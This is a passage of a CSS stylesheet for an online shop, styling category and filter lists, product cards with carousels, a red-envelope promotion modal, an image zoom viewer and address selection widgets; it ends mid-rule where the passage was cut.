.category-list .box-hd .title {
    font-size: 18px;
    color: #ff6700;
    font-weight: 400;
    cursor: pointer
}

.category-list .box-hd .title i {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 18px;
    border: 1px solid #b0b0b0;
    border-radius: 15px;
    color: #b0b0b0;
    line-height: 20px;
    text-align: center
}

.category-list .current .title i {
    border-color: #ff6700;
    color: #ff6700
}

.category-list .box-bd {
    overflow: hidden
}

.category-list .box-bd ul {
   /* margin-right: -4px*/
}

.category-list .box-bd ul li {
    float: left;
    height: 136px;
    padding-top: 24px;
  /*  border-right: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;*/
   /* text-align: center*/
}

.category-list-img {
    display: block;
    display: flex;
    width: 100px;
    height: 100px;
    margin: 0 auto 12px;
    float: left;
    align-items: center;
    justify-content: center;
    border: solid 1px #e2dede;
    border-radius: 50%;
    width: 100px;
    height: 100px;

}

.category-list-title {
    display: block
}

.content {
    padding: 20px 0 100px;
    background: #f5f5f5
}

.content .product-container {
    background: #fff
}

.filter-box {
    padding-bottom: 18px
}

.filter-box .box-hd {
    padding: 15px 0 23px;
    color: #424242
}

.filter-box .box-hd .title {
    margin: 0 0 12px;
    font-size: 20px;
    font-weight: 400
}

.filter-box .box-hd .tip {
    margin: 0 0 20px
}

.filter-box .box-hd .keyword, .filter-box .box-hd a {
    color: #ff6700
}

.filter-box .box-hd .sep {
    color: #b0b0b0
}

.filter-list-wrap, .filter-selected-list-wrap, .full-toggle-wrap {
    border-top: 1px solid #e0e0e0
}

.filter-list-wrap:first-child, .filter-selected-list-wrap:first-child, .full-toggle-wrap:first-child {
    border-top: 0
}

.filter-list-wrap .more {
    position: absolute;
    right: 0;
    top: 10px;
    height: 24px;
    line-height: 24px;
    color: #757575
}

.filter-list-wrap .more i {
    font-size: 14px;
    line-height: 14px;
    vertical-align: 0
}

.filter-list, .selected-list {
    position: relative;
    padding-left: 70px;
    min-height: 45px;
    margin: 0
}

.filter-list dt, .selected-list dt {
    position: absolute;
    left: 0;
    top: 11px;
    width: 72px;
    color: #b0b0b0
}

.filter-list dd, .selected-list dd {
    float: left;
    margin: 0
}

.filter-list {
    width: 1032px;
    height: 45px;
    overflow: hidden;
    -webkit-transition: height .3s ease-in;
    transition: height .3s ease-in
}

.filter-list dd {
    width: 160px;
    padding: 12px 0
}

.filter-list dd.active {
    color: #ff6700
}

.filter-list a {
    color: #424242
}

.filter-list a:hover {
    color: #ff6700
}

.selected-list dt {
    top: 26px
}

.selected-list dd {
    padding: 20px 0;
    margin-right: 14px;
    font-size: 12px
}

.selected-list a {
    display: block;
    position: relative;
    height: 30px;
    padding: 5px 58px 5px 20px;
    border: 1px solid #b0b0b0;
    color: #424242;
    -webkit-transition: all .2s;
    transition: all .2s
}

.selected-list a:hover {
    border-color: #e53935;
    color: #e53935
}

.selected-list a:hover .iconfont {
    background-color: #e53935
}

.selected-list a .iconfont {
    position: absolute;
    right: 0;
    top: 0;
    width: 28px;
    height: 28px;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    background-color: #b0b0b0;
    color: #fff;
    -webkit-transition: all .2s;
    transition: all .2s
}

.product-item, .product-item .zss-carousel-container {
    position: relative
}

.full-toggle-wrap {
    height: 24px;
    padding: 18px 0 0;
    text-align: center
}

.full-toggle-wrap .full-toggle i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -4px
}

.full-toggle-wrap .full-toggle:focus {
    outline: 0
}

.filter-list-wrap-toggled .filter-list-row-1 {
    height: 45px
}

.filter-list-wrap-toggled .filter-list-row-2 {
    height: 90px
}

.filter-list-wrap-toggled .filter-list-row-3 {
    height: 135px
}

.filter-list-wrap-toggled .filter-list-row-4 {
    height: 180px
}

.filter-list-wrap-toggled .filter-list-row-5 {
    height: 225px
}

.filter-list-wrap-toggled .filter-list-row-6 {
    height: 270px
}

.filter-list-wrap-toggled .filter-list-row-7 {
    height: 315px
}

.filter-list-wrap-toggled .filter-list-row-8 {
    height: 360px
}

.filter-list-wrap-toggled .filter-list-row-9 {
    height: 405px;
	background-color: #fff;
}

.filter-list-wrap-toggled .filter-list-row-10 {
    height: 450px
}

.filter-list-wrap-toggled .filter-list-row-11 {
    height: 495px
}

.filter-list-wrap-toggled .filter-list-row-12 {
    height: 540px
}

.filter-list-wrap-toggled .filter-list-row-13 {
    height: 585px
}

.filter-list-wrap-toggled .filter-list-row-14 {
    height: 630px
}

.filter-list-wrap-toggled .filter-list-row-15 {
    height: 675px
}

.cat-filter-list-box {
    margin: 20px 0;
    overflow: hidden;
    position: relative;
    zoom: 1
}

.cat-filter-list-box .cat-filter-list {
    float: left;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.cat-filter-list-box .cat-filter-list li {
    float: left;
    padding: 0 30px;
    border-left: 1px solid #e0e0e0;
    line-height: 20px
}

.cat-filter-list-box .cat-filter-list li.first {
    padding-left: 0;
    border-left: 0
}

.cat-filter-list-box .cat-filter-list li.active a {
    color: #ff6700
}

.cat-filter-list-box .cat-filter-list li a {
    color: #424242;
    -webkit-transition: color .2s;
    transition: color .2s
}

.cat-filter-list-box .cat-filter-list li a:hover {
    color: #ff6700
}

.cat-filter-list-box .cat-filter-list i {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.cat-filter-list-box .type-list {
    float: right;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.cat-filter-list-box .type-list li {
    float: left;
    margin-left: 30px
}

.cat-filter-list-box .type-list a {
    color: #424242;
    -webkit-transition: color .2s;
    transition: color .2s
}

.cat-filter-list-box .type-list a:hover {
    color: #ff6700
}

.cat-filter-list-box .type-list .checkbox {
    display: inline-block;
    width: 18px;
    height: 18px;
    margin-right: 8px;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    vertical-align: -2px;
    font-size: 16px;
    line-height: 18px;
    text-align: center
}

.cat-filter-list-box .type-list .checkbox i {
    visibility: hidden
}

.cat-filter-list-box .type-list .checkbox-checked {
    background-color: #ff6700;
    border-color: #ff6700;
    color: #fff
}

.cat-filter-list-box .type-list .checkbox-checked i {
    visibility: visible
}

.goods-list {
    margin: 0;
    list-style-type: none
}

.goods-item-thumbs {
    margin: 10px 0
}

.goods-item-thumbs .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.goods-item-thumbs .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.goods-item-thumbs .thumb-list li {
    display: inline-block;
    margin: 0 4px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear
}

.goods-item-thumbs .thumb-list li.active, .goods-item-thumbs .thumb-list li:hover {
    border-color: #ff6700
}

.product-item .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.product-item .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.product-item .thumb-list li {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin: 0 4px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear
}

.product-item .thumb-list li.active, .product-item .thumb-list li:hover {
    border-color: #ff6700
}

.product-item .thumb-list img {
    width: 34px;
    height: 34px
}

.product-item .zss-carousel-container .control {
    position: absolute;
    top: 50%;
    margin-top: -28px;
    font-size: 16px;
    line-height: 24px
}

.product-item .zss-carousel-container .control-prev {
    left: 0
}

.product-item .zss-carousel-container .control-next {
    right: 0
}

.product-item .zss-carousel-wrapper {
    width: 170px;
    margin: 0 auto
}

.product-item .zss-carousel-wrapper .thumb-list li {
    float: left;
    margin: 0 8px 0 0
}

.product-item .actions .btn-buy, .product-item .actions .btn-like {
    position: absolute;
    top: 20px;
    z-index: 3;
    height: 24px;
    padding: 3px 4px;
    font-size: 12px;
    color: #424242;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.product-item .actions .btn-buy:hover, .product-item .actions .btn-like:hover {
    color: #424242
}

.product-item .actions .btn-buy:hover span, .product-item .actions .btn-like:hover span {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.product-item .actions .btn-buy:focus, .product-item .actions .btn-like:focus {
    outline: 0
}

.product-item .actions .btn-like {
    left: 20px
}

.product-item .actions .btn-liked i {
    color: #e53935
}

.product-item .actions .btn-buy {
    right: 20px
}

.product-item .actions i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -5px;
    color: #424242
}

.product-item .actions span {
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.product-item .notice {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 5;
    width: 276px;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.product-item .notice .btn {
    opacity: .95;
    filter: alpha(opacity=95) \9
}

.goods-detail-item {
    position: relative;
    float: left;
    width: 606px;
    height: 320px;
    margin-right: 14px;
    margin-bottom: 14px;
    background-color: #fafafa;
    -webkit-transition: -webkit-box-shadow .5s linear;
    transition: box-shadow .5s linear
}

.goods-detail-item:hover {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 15px rgba(0, 0, 0, .2)
}

.goods-detail-item:hover .actions .btn-buy, .goods-detail-item:hover .actions .btn-like {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.goods-detail-item .item-main {
    position: relative;
    float: right;
    width: 236px;
    height: 250px;
    padding: 40px 30px 30px
}

.goods-detail-item .item-sub {
    position: relative;
    float: left;
    width: 310px;
    height: 320px;
    background-color: #fff
}

.goods-detail-item .title {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.goods-detail-item .title a {
    color: #333
}

.goods-detail-item .price {
    margin: 0 0 15px;
    font-size: 18px;
    color: #ff6700
}

.goods-detail-item .price del {
    color: #b0b0b0
}

.goods-detail-item .price .num {
    margin-right: .25em
}

.goods-detail-item .thumbs {
    width: 100%;
    height: 36px;
    overflow: hidden
}

.goods-detail-item .thumb-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.goods-detail-item .thumb-list li {
    float: left;
    margin-right: 8px;
    width: 34px;
    height: 34px;
    border: 1px solid #e0e0e0;
    -webkit-transition: border-color .2s linear;
    transition: border-color .2s linear;
    cursor: pointer
}

.goods-detail-item .thumb-list li.active, .goods-detail-item .thumb-list li:hover {
    border-color: #ff6700
}

.goods-detail-item .thumb-list img {
    width: 34px;
    height: 34px
}

.goods-detail-item .zss-carousel-container {
    position: relative;
    overflow: visible
}

.goods-detail-item .zss-carousel-container .control {
    position: absolute;
    top: 50%;
    margin-top: -20px
}

.goods-detail-item .zss-carousel-container .control-prev {
    left: -15px
}

.goods-detail-item .zss-carousel-container .control-next {
    right: -15px
}

.goods-detail-item .zss-carousel-wrapper {
    width: 212px;
    margin: 0 auto
}

.goods-detail-item .zss-carousel-wrapper .thumb-list li {
    float: left;
    margin: 0 8px 0 0
}

.goods-detail-item .reviews {
    position: absolute;
    right: 0;
    bottom: 30px;
    width: 236px;
    padding: 0 30px
}

.goods-detail-item .btn-add {
    display: inline-block;
    width: 72px;
    padding: 0 20px 0 8px;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    color: #fff;
    background: #79909b;
    border-radius: 20px;
    -webkit-font-smoothing: antialiased
}

.goods-detail-item .review {
    font-size: 14px;
    color: #757575
}

.goods-detail-item .meta {
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-item .meta a {
    color: #b0b0b0
}

.goods-detail-item .author {
    position: relative;
    float: left;
    height: 18px;
    margin: 0;
    padding-left: 30px
}

.goods-detail-item .avatar {
    position: absolute;
    left: 0;
    top: -4px;
    width: 20px;
    height: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 20px
}

.goods-detail-item .more {
    float: right;
    height: 18px
}

.goods-detail-item .figure-img {
    width: 200px;
    height: 200px;
    padding: 60px 0;
    margin: 0 auto
}

.goods-detail-item .figure-img a {
    display: block
}

.goods-detail-item .figure-img img {
    width: 200px;
    height: 200px
}

.goods-detail-item .actions .btn-buy, .goods-detail-item .actions .btn-like {
    position: absolute;
    top: 24px;
    z-index: 3;
    padding: 3px 10px;
    font-size: 12px;
    color: #424242;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.goods-detail-item .actions .btn-buy:hover, .goods-detail-item .actions .btn-like:hover {
    color: #424242
}

.goods-detail-item .actions .btn-buy:hover span, .goods-detail-item .actions .btn-like:hover span {
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.goods-detail-item .actions .btn-buy:focus, .goods-detail-item .actions .btn-like:focus {
    outline: 0
}

.goods-detail-item .actions .btn-like {
    left: 20px
}

.goods-detail-item .actions .btn-liked i {
    color: #e53935
}

.goods-detail-item .actions .btn-buy {
    right: 20px
}

.goods-detail-item .actions i {
    font-size: 24px;
    line-height: 24px;
    vertical-align: -5px;
    color: #424242
}

.goods-detail-item .actions span {
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear
}

.goods-detail-item .flags {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    width: 310px;
    max-height: 40px;
    font-size: 12px;
    text-align: left;
    overflow: hidden
}

.goods-detail-item .flags .flag {
    height: 18px;
    padding: 1px 20px;
    color: #fff
}

.goods-detail-item .flags .flag-new {
    background-color: #83c44e
}

.goods-detail-item .flags .flag-saleoff {
    background-color: #545ad0
}

.goods-detail-item .flags .flag-bargain, .goods-detail-item .flags .flag-postfree {
    background-color: #ffac13
}

.goods-detail-item .flags .flag-gift {
    background-color: #e50dbb
}

.goods-detail-item .flags .flag-reduction {
    background-color: #2196f3
}

.goods-detail-item .flags .flag-others {
    background-color: #ffd600
}

.goods-detail-item .flags .flag-limited_discount {
    background-color: #e53935
}

.goods-detail-item .notice {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 5;
    width: 290px;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.goods-detail-item .notice .btn {
    opacity: .95;
    filter: alpha(opacity=95) \9
}

.goods-item-notice .notice {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.zss-recommend-container {
    margin-top: 60px
}

@-webkit-keyframes flip {
    from {
        -webkit-transform: rotate3d(0, 1, 0, 0);
        transform: rotate3d(0, 1, 0, 0)
    }
    to {
        -webkit-transform: rotate3d(0, 1, 0, -360deg);
        transform: rotate3d(0, 1, 0, -360deg)
    }
}

@keyframes flip {
    from {
        -webkit-transform: rotate3d(0, 1, 0, 0);
        transform: rotate3d(0, 1, 0, 0)
    }
    to {
        -webkit-transform: rotate3d(0, 1, 0, -360deg);
        transform: rotate3d(0, 1, 0, -360deg)
    }
}

.modal-hongbao {
    width: 281px;
    height: 344px;
    margin-left: -140px;
    margin-top: -172px;
    background: 0 0
}

.modal-hongbao .modal-body, .modal-hongbao .open-btn {
    background-image: url(../images/hongbao/open-bg.png);
    background-repeat: no-repeat
}

.modal-hongbao .modal-body {
    position: relative;
    padding: 1px 0;
    height: 342px;
    -webkit-box-shadow: 0 7px 71px rgba(156, 76, 75, .3);
    box-shadow: 0 7px 71px rgba(156, 76, 75, .3);
    border-radius: 20px
}

.modal-hongbao .open-btn {
    display: block;
    width: 109px;
    height: 109px;
    margin: 70px auto 0;
    background-position: 0 -345px;
    text-indent: -9999em
}

.modal-hongbao .open-btn.active {
    -webkit-animation: flip 1s ease-in-out infinite;
    animation: flip 1s ease-in-out infinite
}

.modal-hongbao .msg {
    margin-top: 40px;
    text-align: center;
    color: #ba2120;
    font-size: 16px
}

.modal-hongbao .msg h3 {
    margin: 0;
    font-weight: 400;
    font-size: 38px;
    line-height: 46px;
    letter-spacing: 2px
}

.modal-hongbao-result {
    width: 281px;
    margin-left: -140px;
    margin-top: -156px;
    border-radius: 0 0 20px 20px;
    background: url(../images/hongbao/result.png) no-repeat
}

.modal-hongbao-result .close {
    top: -10px;
    right: 2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #f54d4c;
    color: #f8f1df;
    border-radius: 14px;
    -webkit-box-shadow: 0 5px 10px rgba(244, 76, 75, .16);
    box-shadow: 0 5px 10px rgba(244, 76, 75, .16)
}

.modal-hongbao-result .close .iconfont {
    font-size: 16px
}

.modal-hongbao-result .modal-body {
    max-height: 500px;
    padding: 0 0 6px
}

.modal-hongbao-result .modal-body.win .info-box {
    background-position: -278px bottom
}

.modal-hongbao-result .info-box {
    height: 156px;
    text-align: center;
    overflow: hidden;
    color: #969186
}

.modal-hongbao-result .info-box .title {
    margin: 45px 0 5px;
    font-size: 20px;
    font-weight: 400;
    color: #fb5048
}

.modal-hongbao-result .info-box .desc {
    margin: 0
}

.modal-hongbao-result .goods-list {
    width: 254px;
    margin: 0 auto 10px;
    overflow: hidden
}

.modal-hongbao-result .goods-list .item {
    display: block;
    height: 80px;
    margin-bottom: 6px;
    background-color: #eee;
    overflow: hidden
}

.modal-hongbao-result .goods-list img {
    width: 254px
}

.modal-hongbao-result .foot {
    text-align: center;
    color: #ba2120;
    font-size: 12px;
    line-height: 1.2
}

.banner-list-box .link-item {
    display: block;
    margin-bottom: 14px
}

.banner-list-box img {
    display: block
}

.showZoomImg .modal-backdrop, .showZoomImg .modal-backdrop.fade.in {
    opacity: .9;
    filter: alpha(opacity=90) \9
}

.zoom-modal {
    width: 830px;
    height: 550px;
    margin-left: -415px;
    margin-top: -265px
}

.zoom-modal .close {
    right: -14px;
    top: -14px;
    border-radius: 50%;
    background: #fff;
    border: none;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    line-height: 27px
}

.zoom-modal .close:hover {
    background: #e53935;
    color: #fff
}

.zoom-modal .modal-body {
    padding: 14px;
    position: relative;
    max-height: 700px
}

.zoom-modal .big-img-block {
    text-align: center;
    background: #eee;
    position: relative
}

.zoom-modal .big-img-container {
    width: 800px;
    height: 450px;
    overflow: hidden
}

.zoom-modal .big-img-container img {
    z-index: 10
}

.zoom-modal .big-img-container .loader {
    z-index: 5;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -10px
}

.zoom-modal .big-img-container .img {
    display: none;
    background: #e0e0e0;
    position: absolute;
    left: 50%;
    top: 50%
}

.zoom-modal .big-img-container.loaded img {
    display: none
}

.zoom-modal .big-img-container.loaded .loader {
    display: block
}

.zoom-modal .big-img-container.loaded .img {
    display: block;
    -webkit-transition: all .4s;
    transition: all .4s
}

.zoom-modal .rotate-forward {
    position: absolute;
    top: 0;
    right: 30px;
    list-style-type: none;
    display: none
}

.zoom-modal .rotate-forward li {
    width: 60px;
    height: 24px;
    font-size: 12px;
    line-height: 24px;
    color: #333;
    background: #e0e0e0;
    margin-left: 6px;
    float: left;
    cursor: pointer;
    opacity: .8;
    filter: alpha(opacity=80) \9
}

.zoom-modal .rotate-forward li:hover {
    background: #b0b0b0
}

.zoom-modal.canRotate .rotate-forward {
    display: block
}

.zoom-modal.cantrans .big-img-block img {
    -webkit-transition: -webkit-transform .4s ease-out;
    transition: transform .4s ease-out
}

.zoom-modal .big-img-nav {
    position: absolute;
    width: 800px;
    top: 50%;
    z-index: 10;
    left: 14px;
    margin: -60px 0 0;
    padding: 0
}

.zoom-modal .big-img-nav .nav-block {
    width: 30px;
    height: 50px;
    color: #fff;
    line-height: 50px;
    text-align: center;
    background: #b0b0b0;
    cursor: pointer;
    font-size: 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.zoom-modal .big-img-nav .nav-block:hover {
    background: #616161
}

.zoom-modal .big-img-nav .nav-block.dective {
    display: none
}

.zoom-modal .big-img-nav .left-nav {
    float: left
}

.zoom-modal .big-img-nav .right-nav {
    float: right
}

.zoom-modal .sml-img-nav {
    padding: 0;
    list-style-type: none;
    width: 372px;
    margin: 14px auto 0
}

.zoom-modal .sml-img-nav:before {
    content: " ";
    display: table
}

.zoom-modal .sml-img-nav:after {
    content: " ";
    display: table;
    clear: both
}

.user-default-address .nopro .init, .user-default-address .nopro .no, .user-default-address .nopro .over, .user-default-address .nopro .pre, .user-default-address .nopro .sale, .user-default-address .product-status .no, .user-default-address .product-status .over, .user-default-address .product-status .pre, .user-default-address .product-status .sale {
    display: none
}

.zoom-modal .sml-img-nav li {
    float: left;
    width: 60px;
    height: 60px;
    border: 1px solid #fff;
    margin-right: 12px;
    overflow: hidden;
    cursor: pointer
}

.zoom-modal .sml-img-nav li.current {
    border: 1px solid #ff6700
}

.user-default-address {
    margin-top: 40px;
    padding: 20px 50px 14px 20px;
    border-top: 1px solid #e0e0e0;
    position: relative
}

.user-default-address .iconfont-location {
    position: absolute;
    left: 0;
    top: 26px;
    font-size: 20px;
    color: #999
}

.user-default-address .address-info .item {
    margin-right: 14px
}

.user-default-address .product-status {
    float: left;
    border-right: 1px solid #b0b0b0;
    padding-right: 10px;
    margin-right: 10px;
    color: #b0b0b0
}

.user-default-address .product-status .over, .user-default-address .product-status .sale {
    color: #ff6700
}

.user-default-address .active .sale {
    display: inline-block
}

.user-default-address .active .init, .user-default-address .active .no, .user-default-address .active .over, .user-default-address .active .pre {
    display: none
}

.user-default-address .presales .pre {
    display: inline-block;
    color: #ff6700
}

.user-default-address .presales .init, .user-default-address .presales .over, .user-default-address .presales .sale .no {
    display: none
}

.user-default-address .soldout .over {
    display: inline-block
}

.user-default-address .soldout .init, .user-default-address .soldout .no, .user-default-address .soldout .pre, .user-default-address .soldout .sale {
    display: none
}

.user-default-address .noserver .no {
    display: inline-block
}

.user-default-address .noserver .init, .user-default-address .noserver .over, .user-default-address .noserver .pre, .user-default-address .noserver .sale {
    display: none
}

.user-default-address .switch-choose-regions {
    font-size: 18px;
    color: #b0b0b0;
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -13px;
    cursor: pointer
}

.address-wrap {
    margin-bottom: 40px
}

.address-wrap .user-default-address {
    background: #fafafa;
    border: 1px solid #e0e0e0
}

.address-wrap .user-default-address .iconfont-location {
    left: 20px
}

.modal-choose-regions {
    position: absolute !important;
    border: 1px solid #ff6700;
    -webkit-box-shadow: 0 7px 27px rgba(0, 0, 0, .23);
    box-shadow: 0 7px 27px rgba(0, 0, 0, .23);
    margin: 0
}

.modal-choose-regions.fade {
    -webkit-transition-duration: .1s;
    transition-duration: .1s
}

.modal-choose-regions .close {
    top: 5px;
    right: 5px;
    width: 24px;
    height: 24px;
    line-height: 24px;
    color: #b0b0b0
}

.modal-choose-regions .close .iconfont {
    font-size: 18px
}

.modal-choose-regions .modal-body {
    padding: 30px;
    max-height: none
}

.pro-choose-regions .switch-type {
    height: 38px;
    line-height: 38px
}

.pro-choose-regions .switch-type a {
    color: #ff6700
}

.search-address-wrapper {
    position: relative
}

.search-address-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.search-address-wrapper .search-section {
    height: 44px;
    border: 1px solid #e0e0e0;
    position: relative
}

.search-address-wrapper .search-section .icon {
    position: absolute;
    top: 50%;
    font-size: 30px;
    line-height: 1;
    margin-top: -15px;
    text-align: center
}

.search-address-wrapper .search-section .icon-search {
    left: 15px;
    color: #b2b2b2
}

.search-address-wrapper .search-section .icon-del {
    right: 15px;
    cursor: pointer;
    color: #fff;
    background-color: #e0e0e0;
    border-radius: 50%
}

.search-address-wrapper .search-input {
    width: 356px;
    height: 44px;
    padding: 0 56px;
    line-height: 44px;
    border: none
}

.search-address-wrapper .search-input:focus {
    outline: 0
}

.search-address-wrapper .switch-type {
    border-bottom: 1px solid #e0e0e0;
    text-align: right
}

.search-address-wrapper .my-address {
    margin-top: 20px
}

.search-address-wrapper .my-address .title {
    margin-bottom: 10px;
    color: #b0b0b0
}

.search-address-wrapper .my-address li {
    float: left;
    width: 50%;
    padding: 14px 0;
    height: 40px;
    line-height: 20px;
    cursor: pointer;
    -webkit-transition: all .3s;
    transition: all .3s
}

.search-address-wrapper .my-address li:hover {
    background-color: #f0f0f0
}

.search-address-wrapper .my-address li .address-desc, .search-address-wrapper .my-address li .address-title {
    margin: 0 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.search-address-wrapper .my-address li .address-title .item {
    margin-right: 6px
}

.search-address-wrapper .my-address li .address-desc {
    font-size: 12px;
    color: #b0b0b0
}

.search-address-wrapper .my-address .page-controller {
    margin-top: 20px;
    text-align: center;
    line-height: 20px
}

.search-address-wrapper .my-address .page-controller i {
    font-style: normal
}

.search-address-wrapper .my-address .page-controller .page-num {
    margin: 0 14px
}

.search-address-wrapper .my-address .page-controller .curr {
    color: #ff6700
}

.search-address-wrapper .nearby-address, .search-address-wrapper .search-address {
    width: 100%;
    background-color: #fff
}

.search-address-wrapper .nearby-address li, .search-address-wrapper .search-address li {
    padding: 14px 30px;
    cursor: pointer;
    position: relative;
    border-bottom: 1px solid #f0f0f0;
    -webkit-transition: all .3s;
    transition: all .3s;
    overflow: hidden
}

.search-address-wrapper .nearby-address li:hover, .search-address-wrapper .search-address li:hover {
    background-color: #f0f0f0
}

.search-address-wrapper .nearby-address li:hover .btn, .search-address-wrapper .search-address li:hover .btn {
    right: 30px;
    opacity: 1;
    filter: alpha(opacity=100) \9
}

.search-address-wrapper .nearby-address li .btn, .search-address-wrapper .search-address li .btn {
    position: absolute;
    top: 50%;
    right: -110px;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin-top: -17px;
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    z-index: 1
}

.search-address-wrapper .nearby-address .address-desc, .search-address-wrapper .nearby-address .address-title, .search-address-wrapper .search-address .address-desc, .search-address-wrapper .search-address .address-title {
    margin-right: 120px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.search-address-wrapper .nearby-address .address-desc, .search-address-wrapper .search-address .address-desc {
    font-size: 12px;
    color: #b0b0b0
}

.search-address-wrapper .nearby-address .title {
    margin-bottom: 10px;
    padding-top: 30px;
    color: #b0b0b0
}

.search-address-wrapper .no-login, .search-address-wrapper .no-result {
    margin: 20px 0;
    text-align: center;
    color: #757575
}

.search-address-wrapper .no-login a, .search-address-wrapper .no-result a {
    color: #ff6700
}

.select-address-wrapper .select-box {
    padding: 6px 0;
    border-bottom: 1px solid #e0e0e0
}

.select-address-wrapper .select-item {
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right: 5%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color: #ff6700
}

.select-address-wrapper .select-item.active {
    cursor: pointer;
    color: #424242
}

.select-address-wrapper .options-box ul {
    margin: 0;
    padding: 20px 0;
    list-style: none
}

.select-address-wrapper .options-box li {
    float: left;
    margin-right: 14px;
    margin-bottom: 14px
}

.select-address-wrapper .options-box li:hover {
    color: #ff6700;
    text-decoration: underline;
    cursor: pointer
}

@-webkit-keyframes heartGrow1 {
    0% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
    10% {
        -webkit-transform: scale(1) translate(-30%, -30%);
        transform: scale(1) translate(-30%, -30%);
        opacity: .7;
        filter: alpha(opacity=70) \9
    }
    100% {
        -webkit-transform: scale(3) translate(-.5%, -.5%);
        transform: scale(3) translate(-.5%, -.5%);
        opacity: 0;
        filter: alpha(opacity=0) \9
    }
}

@keyframes heartGrow1 {
    0% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
    10% {
        -webkit-transform: scale(1) translate(-30%, -30%);
        transform: scale(1) translate(-30%, -30%);
        opacity: .7;
        filter: alpha(opacity=70) \9
    }
    100% {
        -webkit-transform: scale(3) translate(-.5%, -.5%);
        transform: scale(3) translate(-.5%, -.5%);
        opacity: 0;
        filter: alpha(opacity=0) \9
    }
}

.goods-detail {
    background: #f5f5f5
}

.goods-detail dd, .goods-detail dl, .goods-detail h1, .goods-detail h2, .goods-detail h3, .goods-detail h4, .goods-detail h5, .goods-detail h6, .goods-detail li, .goods-detail p, .goods-detail ul {
    padding: 0;
    margin: 0
}

.goods-detail li, .goods-detail ol, .goods-detail ul {
    list-style: none
}

.goods-detail em, .goods-detail i {
    font-style: normal
}

.goods-detail .iconimg {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../../i/item/item_logo.png) center center no-repeat
}

.goods-detail .goods-detail-info {
    background: #fff;
    padding-top: 10px;
    padding-bottom: 20px
}

.goods-detail .goods-info-box, .goods-detail .goods-pic-box {
    min-height: 500px
}

.goods-detail .goods-pic-box {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    text-align: center
}

.goods-detail .goods-big-pic, .goods-detail .goods-big-pic img {
    -moz-user-select: none;
    -ms-user-select: none;
    width: 482px;
    height: 482px
}

.goods-detail .goods-big-pic {
    -webkit-user-select: none;
    user-select: none;
    left: 186px;
    position: absolute;
    top: 0;
    z-index: 10;
    cursor: -webkit-zoom-in;
    cursor: zoom-in
}

.goods-detail .goods-big-pic img {
    -webkit-user-select: none;
    user-select: none
}

.zoom-big-block, .zoom-big-block .img {
